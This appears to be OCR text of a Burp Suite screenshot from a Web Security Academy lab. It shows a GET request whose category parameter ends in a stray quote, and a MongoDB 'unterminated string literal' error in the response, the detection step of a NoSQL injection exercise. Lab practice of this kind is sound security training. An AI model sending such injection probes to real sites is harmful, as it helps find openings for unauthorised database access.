 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' HTTP/2
2 Host: 0ad8006f04c2635a80d0088b00d600ec.web-security-academy.net
3 Cookie: session=AHFtvcdlRr4g3pKIc8yZqR4tlNfvRkUv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Search 0 highlights
Response
Pretty Raw Hex Render \n
46 <p class=is-warning>
Command failed with error 139 (JSInterpreterFailure):
&apos;SyntaxError: unterminated string literal :
47 functionExpressionParser@src/mongo/scripting/mozjs/mong
:46:25
48 &apos; on server 127.0.0.1:27017. The full response is
{&quot;ok&quot;: 0.0, &quot;errmsg&quot;: &quot;SyntaxError:
unterminated string literal
:\nfunctionExpressionParser@src/mongo/scripting/mozjs/mongohelp
.js:46:25\n&quot;, &quot;code&quot;: 139, &quot;codeName&quot;
&quot;JSInterpreterFailure&quot;}